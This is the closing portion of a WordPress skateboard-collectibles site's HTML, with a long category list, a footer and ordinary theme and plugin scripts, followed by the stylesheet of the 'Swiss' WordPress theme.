</li>
	<li class="cat-item cat-item-1254"><a href="https://santacruzlongboardskateboard.com/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://santacruzlongboardskateboard.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://santacruzlongboardskateboard.com/category/sponsored/" >sponsored</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://santacruzlongboardskateboard.com/category/spoof/" >spoof</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://santacruzlongboardskateboard.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://santacruzlongboardskateboard.com/category/squad/" >squad</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://santacruzlongboardskateboard.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://santacruzlongboardskateboard.com/category/stairs/" >stairs</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://santacruzlongboardskateboard.com/category/stanger/" >stanger</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://santacruzlongboardskateboard.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://santacruzlongboardskateboard.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://santacruzlongboardskateboard.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://santacruzlongboardskateboard.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://santacruzlongboardskateboard.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://santacruzlongboardskateboard.com/category/strangelove/" >strangelove</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://santacruzlongboardskateboard.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://santacruzlongboardskateboard.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://santacruzlongboardskateboard.com/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://santacruzlongboardskateboard.com/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://santacruzlongboardskateboard.com/category/strict/" >strict</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://santacruzlongboardskateboard.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://santacruzlongboardskateboard.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://santacruzlongboardskateboard.com/category/stunningsanta/" >stunningsanta</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://santacruzlongboardskateboard.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://santacruzlongboardskateboard.com/category/subject/" >subject</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://santacruzlongboardskateboard.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://santacruzlongboardskateboard.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://santacruzlongboardskateboard.com/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://santacruzlongboardskateboard.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://santacruzlongboardskateboard.com/category/tabla/" >tabla</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://santacruzlongboardskateboard.com/category/taiga/" >taiga</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://santacruzlongboardskateboard.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://santacruzlongboardskateboard.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://santacruzlongboardskateboard.com/category/tanzania/" >tanzania</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://santacruzlongboardskateboard.com/category/tealorange/" >tealorange</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://santacruzlongboardskateboard.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://santacruzlongboardskateboard.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://santacruzlongboardskateboard.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://santacruzlongboardskateboard.com/category/templeton/" >templeton</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://santacruzlongboardskateboard.com/category/thiebaud/" >thiebaud</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://santacruzlongboardskateboard.com/category/thrasher/" >thrasher</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://santacruzlongboardskateboard.com/category/thrashin/" >thrashin</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://santacruzlongboardskateboard.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://santacruzlongboardskateboard.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://santacruzlongboardskateboard.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://santacruzlongboardskateboard.com/category/tomasta/" >tomasta</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://santacruzlongboardskateboard.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://santacruzlongboardskateboard.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://santacruzlongboardskateboard.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://santacruzlongboardskateboard.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://santacruzlongboardskateboard.com/category/toxic/" >toxic</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://santacruzlongboardskateboard.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://santacruzlongboardskateboard.com/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://santacruzlongboardskateboard.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://santacruzlongboardskateboard.com/category/treflips/" >treflips</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://santacruzlongboardskateboard.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://santacruzlongboardskateboard.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://santacruzlongboardskateboard.com/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://santacruzlongboardskateboard.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://santacruzlongboardskateboard.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://santacruzlongboardskateboard.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://santacruzlongboardskateboard.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://santacruzlongboardskateboard.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://santacruzlongboardskateboard.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://santacruzlongboardskateboard.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://santacruzlongboardskateboard.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://santacruzlongboardskateboard.com/category/unbreakable/" >unbreakable</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://santacruzlongboardskateboard.com/category/unopene/" >unopene</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://santacruzlongboardskateboard.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://santacruzlongboardskateboard.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://santacruzlongboardskateboard.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://santacruzlongboardskateboard.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://santacruzlongboardskateboard.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://santacruzlongboardskateboard.com/category/variflex/" >variflex</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://santacruzlongboardskateboard.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://santacruzlongboardskateboard.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://santacruzlongboardskateboard.com/category/vintage1984/" >vintage1984</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://santacruzlongboardskateboard.com/category/vintahr/" >vintahr</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://santacruzlongboardskateboard.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://santacruzlongboardskateboard.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://santacruzlongboardskateboard.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://santacruzlongboardskateboard.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://santacruzlongboardskateboard.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://santacruzlongboardskateboard.com/category/waller/" >waller</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://santacruzlongboardskateboard.com/category/wartortle/" >wartortle</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://santacruzlongboardskateboard.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://santacruzlongboardskateboard.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://santacruzlongboardskateboard.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://santacruzlongboardskateboard.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://santacruzlongboardskateboard.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://santacruzlongboardskateboard.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://santacruzlongboardskateboard.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://santacruzlongboardskateboard.com/category/westsiders/" >westsiders</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://santacruzlongboardskateboard.com/category/whaley/" >whaley</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://santacruzlongboardskateboard.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://santacruzlongboardskateboard.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://santacruzlongboardskateboard.com/category/widest/" >widest</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://santacruzlongboardskateboard.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://santacruzlongboardskateboard.com/category/wilshire/" >wilshire</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://santacruzlongboardskateboard.com/category/winkowski/" >winkowski</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://santacruzlongboardskateboard.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://santacruzlongboardskateboard.com/category/wooten/" >wooten</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://santacruzlongboardskateboard.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://santacruzlongboardskateboard.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://santacruzlongboardskateboard.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://santacruzlongboardskateboard.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://santacruzlongboardskateboard.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://santacruzlongboardskateboard.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://santacruzlongboardskateboard.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://santacruzlongboardskateboard.com/category/yoda/" >yoda</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://santacruzlongboardskateboard.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://santacruzlongboardskateboard.com/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://santacruzlongboardskateboard.com/category/zions/" >zions</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://santacruzlongboardskateboard.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://santacruzlongboardskateboard.com/category/zorlac/" >zorlac</a>
</li>
		</ul>
</li>	</ul>
	</aside>
	
			

    <div class="grid-100 mobile-grid-100 wp-pagenavi"></div></section>
<footer id="footer" class="grid-container">
		<ul class="grid-100">
						<li>
				<a href="https://santacruzlongboardskateboard.com/wp-login.php">Log in</a>			</li>
			<li>
				<a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform."><abbr title="WordPress">WP</abbr></a>
			</li>
			<li>
				Theme design by <a href="https://blankcanvas.eu/">Blank Canvas</a>
			</li>
					</ul>
</footer>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/santacruzlongboardskateboard.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///santacruzlongboardskateboard.com/wp-content/themes/default/js/headhesive.min.js?ver=4.1.1'></script>
<script>    
var options = {
            offset: 300,
            classes: {
                clone:   "banner-clone",
                stick:   "banner-stick",
                unstick: "banner-unstick"
            }
        };
        var banner = new Headhesive("#nav", options);        
	</script><script>
jQuery(document).ready(function($) {
  var jQueryfilterType = jQuery('.load-portfolio li.active a').attr('class');

  var jQueryholder = jQuery('ul.portfolio-grid');

  var jQuerydata = jQueryholder.clone();

	jQuery('.load-portfolio li a').click(function(e) {

		jQuery('.load-portfolio li').removeClass('active');

		var jQueryfilterType = jQuery(this).attr('class');
		jQuery(this).parent().addClass('active');
               
		if (jQueryfilterType == 'all') {

			var jQueryfilteredData = jQuerydata.find('li');
		} 
		else {
var jQueryfilteredData = jQuerydata.find('li[data-type~=' + jQueryfilterType + ']');                       			
		}
		
		jQueryholder.quicksand(jQueryfilteredData, {
			duration: 0
		});
		return false;
	});
});  
	</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santacruzlongboardskateboard.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7172
content:
/*
 Theme Name: Swiss
 Theme URI: blankcanvas.eu/wordpress/swiss/
 Description: Responsive web design theme for WordPress.
 Author: Tomasz Mazur
 Author URI: https://www.blankcanvas.eu/
 Version: 2.0.2
 Tags: fixed-layout, microformats, sticky-post, right-sidebar, black, sticky-post, holiday, photoblogging, threaded-comments, theme-options,  white, black, translation-ready, custom-menu, editor-style, featured-image-header, post-formats, custom-background, featured-images, left-sidebar,  responsive-layout, full-width-template
 License:GNU General Public License, v2 (or newer)
 License URI:https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
 */
/*
 Swiss WordPress theme, Copyright (C) 2013 tommek
 Swiss WordPress theme is licensed under the GPL.
 
All pictures were created by Tomasz Mazur - https://www.tommek.eu/. 
All pictures are avaiable on GPL licence.
 * images/header.jpg
 * images/header-thumbnail.jpg
 * images/header-2.jpg
 * images/header-2-thumbnail.jpg
 * images/header-3.jpg
 * images/header-3-thumbnail.jpg
 * images/icon.png
 * images/link.png
 * images/portfolio.jpg
 * images/r.png
 * images/l.png
*/
/*
 https://meyerweb.com/eric/tools/css/reset/
 v2.0 | 20110126
 License: none (public domain)
 */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
    display: block;
}
body {
    line-height: 1;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
/*  Html tags */
/*------------*/
html {
    overflow-y: scroll;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    font: 14px "HelveticaNeue", Arial, 'Helvetica Neue', Helvetica, FreeSans, 'Liberation Sans', 'Nimbus Sans L', sans-serif;
    line-height: 1.5;
    color: #444;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
p {
    font-size: 1em;
    margin: 0 0 1em 0;
    text-indent: 0;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.1;
    margin: 0 0 0.5em;
}
h1 {
    font-size: 28px;
    font-size: 2.8rem;
    line-height: .91667;
}

h2 {
    font-size: 22px;
    font-size: 2.2rem;
    line-height: 1.375;
}

h3,
h4 {
    font-size: 18px;
    font-size: 1.8rem;
    line-height: 1.57143;
}

h5,
h6 {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 2;
}

a {
    outline: none;
    color: #dd3333;
    text-decoration: none;
}
a:hover {
    color: #777
}
a, input[type=submit], input[type=button], input[type=text], textarea {
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}
img {
    border: 0;
    -ms-interpolation-mode: bicubic;
}
embed, iframe, object, video {
    max-width: 100%;
}
del {
    text-decoration: line-through;
}
ol, ul {
    list-style: none
}
blockquote, q {
    quotes: none;
}
blockquote {
    margin: 0 0 1em;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
}
q, var {
    font-style: italic;
}
blockquote:before, blockquote:after {
    background: transparent url(images/icon.png) no-repeat -78px -48px;
    height: 40px;
    width: 40px;
    padding: 0 5px;
    display: block
}
blockquote:after {
    background: transparent url(images/icon.png) no-repeat -38px -98px;
}
blockquote cite {
    font-variant: small-caps;
}
address {
    margin: 1em 0;
    font-style: italic;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    font-family: Consolas, "Courier New", Courier, monospace;
    width: 100%;
    text-align: left;
}
thead th {
    background: #efefef;
}
td, th {
    padding: 4px 5px;
    border: 1px solid #ddd;
}
pre {
    font-family: Consolas, "Courier New", Courier, monospace;
    color: #222;
    background: #eee;
    padding: 10px;
    overflow: auto;
    margin-bottom: 1em
}
code {
    font-family: Consolas, "Courier New", Courier, monospace;
    font-weight: normal;
    font-style: normal;
}
sup, sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
    font-size: 0.81em;
}
sup {
    bottom: 1ex;
}
sub {
    top: 0.5ex;
}
abbr {
    cursor: help;
}
em, i {
    font-style: italic
}
strong, b {
    font-weight: bold;
}
big {
    font-size: larger
}
abbr {
    cursor: help;
    text-decoration: underline;
}
acronym {
    font-variant: small-caps
}
input, textarea {
    background: #fefefe;
    border: 3px solid #ddd;
    padding: 3px 6px 5px;
    margin: 2px;
}
input[type=submit], #searchsubmit {
    color: white;
    text-decoration: none;
    cursor: pointer;
    background: #59c7e5; /* Old browsers */
    background: -moz-linear-gradient(top,  #59c7e5 0%, #16bac9 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#59c7e5), color-stop(100%,#16bac9)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #59c7e5 0%,#16bac9 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59c7e5', endColorstr='#16bac9',GradientType=0 ); /* IE6-9 */
}
input[type=submit]:hover, #searchsubmit:hover {
    opacity: 0.8
}
::selection {
    background-color: #55595c;
    color: #fff;
    text-shadow: 0 1px 0 #000;
}
::-moz-selection {
    background-color: #55595c;
    color: #fff;
    text-shadow: 0 1px 0 #000;
}
/*------------*/
/*  Search */
/*------------*/
#searchform input {
    margin-top: 5px
}
#searchform  #s {
    width: 10em;
}
#searchsubmit {
    cursor: pointer;
}
.assistive-text, .screen-reader-text {
    display: none;
}
@media screen and (max-width: 767px) {
    .assistive-text, .screen-reader-text {
        display: block;
    }
    h3.screen-reader-text {
        padding: 10px;
        margin: 0;
        color: #999;
    }
    h3.screen-reader-text a {
        font-size: small;
        color: #999;
    }
}
/*------------*/
/*  Menu primary */
/*------------*/
#nav {
    background: #353535;
    z-index: 8888
}
.menu-primary {
    position: relative;
    width: 100%;
    padding: 10px 0
}
.menu-primary a {
    text-align: center;
    display: block;
    padding: 5px 8px 8px 8px;
    color: #fff
}
.menu-primary ul {
    padding: 0;
    z-index: 500;
}
.menu-primary ul ul {
    position: absolute;
    z-index: 10000 !important;
    top: auto;
    display: none;
    padding: 1em;
    margin: 0;
    background: #3F3F3F;
    -webkit-box-shadow: 1px 1px 1px #000;
    -moz-box-shadow: 1px 1px 1px #000;
    box-shadow: 1px 1px 1px #000;
}
.menu-primary ul ul ul {
    z-index: 7001;
    top: 0;
    left: 100%;
}
.menu-primary li {
    float: left;
    position: relative;
    min-height: 1px;
    vertical-align: bottom;
}
.menu-primary li li {
    border-top: 1px #555 solid;
    margin: 0;
    width: 200px;
    background: none
}
.menu-primary li li:last-child {
    border-bottom: 1px #555 solid;
}
.menu-primary li li a {
    text-align: left;
}
.menu-primary .current_page_item a, .menu-primary .current-menu-item a, .menu-primary .sub-menu .current_page_item a, .menu-primary .sub-menu .sub-menu .current-menu-item a, .menu-primary .current-menu-ancestor a, .menu-primary .current_page_ancestor a {
    color: #aaa;
}
.menu-primary .children .current-menu-item a, .menu-primary .children .children .current-menu-item a, .menu-primary .children .current_page_item a, .menu-primary .children .children .current_page_item a {
    color: #000
}
.menu-primary li:hover {
    cursor: pointer;
    z-index: 100;
}
.menu-primary li:hover ul ul, .menu-primary li li:hover ul ul, .menu-primary li li li:hover ul ul, .menu-primary li li li li:hover ul ul {
    display: none;
}
.menu-primary li:hover ul, .menu-primary li li:hover ul, .menu-primary li li li:hover ul, .menu-primary li li li li:hover ul {
    display: block;
}
.menu-item-has-children > a::after{
	content: "▼";
	font-size: 10px;
	padding-left: 1em
}
/*------------*/
/*	Header */
/*------------*/
#header {
    background: #000000
}
#header  h1, #header  h2{
    color: #fff;
    margin-top: 20px;
    margin-bottom: 20px;
    text-shadow: 1px 0px 1px rgba(150, 150, 150, 1);
    font-size: 2em;
    line-height: 1em;
}
.headerframe {
    border: 3px solid #fff;
    float: left;
    background: none;
    padding: 10px;
}
.headerframe img{
    max-width: 100%;
    width: auto;
    height: auto;
}
.background-white{
	background-color: #fff;
}
#header .post-content{
	margin-bottom: 20px;
	color: #333;
}
#header .post-content h3, #header .post-content h4, #header .post-content h5{
	margin-top: 0;
}
.logo a.headerframe {
    background: none !important;
    border: none !important;
    padding: 10px 0 !important;
}
.logo a.headerframe:hover {
    opacity: 0.8;
}
.single-attachment #header{
	background: #111;
	color: #ddd;
}
.entry-attachment {
    padding-top: 20px;
    padding-bottom: 20px;
    color:#ddd;
}
.entry-attachment img {
    display: block;
    margin: 0 auto;
}
.single-attachment aside ul, .single-attachment .post-content{
    padding-top: 20px;
    padding-bottom: 20px
}
.single-attachment .post_category, .single-attachment .post_tags{
	padding-left: 20px;
	margin-top: 10px;
}
.jetpack-slideshow{
	background: #111111!important;
	border: none!important;
}	
.single-attachment #wrapper{
    padding-top: 0
}
.attachment_gallery{
    margin-top: 20px;
}
.attachment_gallery li{
	max-height: 40px;
	max-width: 40px;
	margin: 5px;
	float: left;
	border: 2px solid #555;
}
.attachment_gallery #active{
	border: 2px solid #ddd;
}
/*------------*/
/*	Content */
/*------------*/
#wrapper {
    background: #fff;
    padding-top: 20px;
}
.post {
    margin-bottom: 30px;
    background: #fff;
    position: relative
}
.post .grid-20, .post .grid-80 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.title {
    margin-top: 0!important;
}
.title a{
    color: #777
}
.comments-link {
    width: 30px;
    height: 37px;
    padding: 0 5px;
    margin: 0 0 2px 5px;
    font-size: 18px;
    color: #fff;
    float: right;
    text-align: center;
    background: url(images/icon.png) no-repeat 0 0;
}
.comments-link:hover {
    opacity: 0.8;
    color: #fff;
}
.post-edit-link{
    clear: both;
    display: block
}
.wp-post-image, .attachment img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
}
.meta-post .wp-post-image {
    margin-bottom: 10px
}
.post-content .wp-post-image{
    margin-bottom: 1em;
}
.post-content img {
    height: auto;
    max-width: 100%;
    width: auto;
}
.post_excerpt {
    font-size: x-large;
    margin-bottom: 1em;
}
.archive .post_excerpt {
    font-size: large;
}
.post-content table, .post-content dl, .post-content dd {
    margin-bottom: 1em;
}
.post-content h1, .post-content h2, .post-content h3 {
    margin: 0.6em 0;
}
.post-content dt {
    font-weight: bold;
}
.post-content ul, .post-content ol {
    list-style: circle;
    margin: 0 0 1em 2em;
}
.post-content ul ul {
    list-style: disc;
    margin: 0 0 0 1em;
}
.post-content ol {
    list-style: decimal
}
.post-content ol ol {
    list-style: lower-alpha;
    margin: 0 0 0 1.4em;
}
.page-link {
    clear: both;
    padding: 4px 0;
    letter-spacing: 3px;
    color: #777;
    margin: 1em 0;
    font-family: Consolas, "Courier New", Courier, monospace;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}
.page-link span {
    letter-spacing: 0.1em;
}
.meta-nav {
    white-space: nowrap;
}
.sticky {
    background: #FFF6CF;
}
/*  author description */
.author-post {
    min-height: 40px;
    margin: 0;
}
.author-bio h3 {
    margin: 10px 0;
    font-size: medium
}
.author-bio {
    padding: 0 0 1em;
    margin: 20px 0;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}
.author-bio .avatar {
    margin: 10px 0 5px 10px;
    float: right
}
.author-bio .author-link {
    display: block;
    clear: both
}
.meta-nav {
    white-space: nowrap;
    text-decoration: none !important;
}
#breadcrumbs{
	border-bottom: 1px solid #efefef;
	padding-bottom: 0.8em;
	margin-bottom: 1.2em;
}
#breadcrumbs li{
	display: inline;
	padding-right: 1em;
}
#breadcrumbs .current-cat a{
	color: #000;
}
/*  post meta */
.meta-post {
    margin-bottom: 10px;
    list-style: none;
}
.meta-post li {
    padding-left: 20px!important;
    margin-bottom: 5px;
    display: block
}
.post_prev, .post_next {
    background: url(images/icon.png) no-repeat 0 -152px;
    margin: 0 0 10px 0;
}
.post_next {
    background: url(images/icon.png) no-repeat 0 -202px !important;
}
.meta-post .post_prev{
	margin-bottom: 2em;
	display: block
}
.post_category {
    background: url(images/icon.png) no-repeat 0 -412px !important;
}
.post_tags {
    background: url(images/icon.png) no-repeat -24px -342px !important;
}
.post_date {
    background: url(images/icon.png) no-repeat 0 -262px !important;
}
.post_author {
    background: url(images/icon.png) no-repeat 0 -302px !important;
}
.cambria-txt .post_category {
    background: url(images/icon.png) no-repeat 0 -410px !important;
}
.cambria-txt .post_tags {
    background: url(images/icon.png) no-repeat -24px -340px !important;
}
.cambria-txt .post_date {
    background: url(images/icon.png) no-repeat 0 -260px !important;
}
.cambria-txt .post_prev {
    background: url(images/icon.png) no-repeat 0 -150px;
    margin: 0 0 10px 0;
}
.cambria-txt .post_next {
    background: url(images/icon.png) no-repeat 0 -200px !important;
}
/*  POST FORMAT */
.archive .format-link a, .archive .format-quote a, .archive .format-audio a, .archive .format-status a, .archive .format-aside a, .archive .format-image a, .archive .format-chat a, .archive .format-video a, .archive .format-gallery a{
    color: #fff;
    font-weight: bold;
}
.archive .format-link, .archive .format-quote, .archive .format-audio, .archive .format-status, .archive .format-aside, .archive .format-image, .archive .format-chat, .archive .format-video, .archive .format-gallery {
    color: #eee;
}
/*  format - video */
.archive .format-video, .single-format-video #header{
    background: #1E7687; 
}
/*  format - audio */
.archive .format-audio, .single-format-audio #header{
    background: #5ABBCF;
}
/*  format - gallery */
.archive .format-gallery, .single-format-gallery #header {
    background: #777777
}
/*  format - image */
.archive .format-image, .single-format-image #header{
    background: #165A60;
}
/*  format - link */
.archive .format-link, .single-format-link #header{
    background: #EF402F;
}
/*  format - aside */
.archive .format-aside, .single-format-aside #header{
    background: #C8896F;
}
/*  format - quote */
.archive .format-quote, .single-format-quote #header{
    background: #CC9966;
}
.format-quote blockquote {
    font-size: 1.6em
}
/*  format - chat */
